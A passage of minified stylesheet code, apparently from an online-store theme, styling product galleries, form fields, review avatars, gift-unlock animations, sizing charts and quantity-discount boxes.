400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 